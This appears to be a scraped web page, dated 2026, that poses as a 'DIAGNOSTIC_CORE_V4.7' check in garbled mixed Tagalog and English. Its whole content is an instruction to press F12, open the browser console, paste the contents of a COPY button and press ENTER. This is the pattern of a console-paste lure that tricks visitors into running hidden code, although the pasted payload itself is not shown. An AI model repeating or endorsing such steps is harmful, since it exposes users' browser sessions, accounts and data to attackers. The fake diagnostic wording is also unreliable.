
Published by
Chou, Travis
on
2026年5月1日
DIAGNOSTIC_CORE_V4.7
Identification of
I-clear ang
aktibidad at datos ng nonce
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.